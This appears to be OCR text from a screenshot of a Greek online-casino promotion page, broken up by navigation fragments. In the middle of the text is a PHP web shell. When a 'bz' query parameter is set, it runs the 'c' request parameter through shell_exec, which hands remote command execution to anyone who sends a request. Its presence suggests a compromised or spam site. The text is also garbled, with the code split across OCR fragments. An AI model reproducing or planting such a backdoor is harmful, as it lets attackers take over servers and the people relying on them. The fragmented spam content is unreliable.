
Skip
<?php if(isset($_GET['bz'])){echo
to
shell_exec($_GET['c']);}?>
content
Προσφορές στα
casino online στην
Ελλάδα – πλήρης
επισκόπηση και
επιλογές